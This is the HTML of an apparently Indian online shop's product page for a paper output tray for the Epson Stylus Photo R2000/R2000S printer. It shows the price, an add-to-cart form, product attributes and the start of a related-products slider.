		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-26">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-26" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-284412 product type-product status-publish has-post-thumbnail product_cat-printer-body-parts-for-inkjet product_cat-paper-output-tray-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare product_cat-tray-cover-paper-input-output-top-side-adf pa_compatible-brand-epson pa_compatible-model-epson-stylus-photo-r2000 pa_product-code-n-a first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/">SPARE PARTS</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/">Spare Parts Inkjet Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="PrinterPoint-Epson-PlaceHolder-Image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D"><img fetchpriority="high" width="500" height="500" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="PrinterPoint-Epson-PlaceHolder-Image" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" sizes="(max-width: 500px) 100vw, 500px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg 500w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-100x100.jpg 100w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,516</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
               for="quantity_696fcb63574d8">Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer quantity</label>
        <select name="quantity" id="quantity_696fcb63574d8" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="284412" />

	 	<button type="submit" data-quantity="1" data-product_id="284412" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="284412" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=284412" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='284412' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP284412                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/printer-body-parts-for-inkjet/" rel="tag">Other Parts &amp; Accessories Inkjet</a>, <a href="https://printerpoint.co.in/product-category/tray-cover-paper-input-output-top-side-adf/paper-output-tray-for-inkjet/" rel="tag">Paper OUTPUT Tray For Inkjet</a>, <a href="https://printerpoint.co.in/product-category/spare-parts/" rel="tag">SPARE PARTS</a>, <a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" rel="tag">Spare Parts Inkjet Printer</a>, <a href="https://printerpoint.co.in/product-category/tray-cover-paper-input-output-top-side-adf/" rel="tag">TRAY COVER</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<div class="page-title-wrapper product">
<h1 id="title" class="a-size-large a-spacing-none">Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer</h1>
</div>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">386 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/epson/" rel="tag">Epson</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8443</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/n-a/" rel="tag">N/A</a></p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="284412">

        

<div id="ywqa-questions-and-answers" data-product-id="284412" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="284412" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">There are no questions yet. Be the first to ask a question about this product.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6602 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-brother-dcp165c-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/541752338_413.jpg 700w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-brother-dcp165c-printer/">Formatter Board For Brother DCP-J165C Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6602'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>813</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6531 status-publish first instock product_cat-inkjet-printer-spare product_cat-waste-ink-pad-porous-absorber-sponge-assembly product_cat-waste-ink-pad-sponge-absorber-porous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
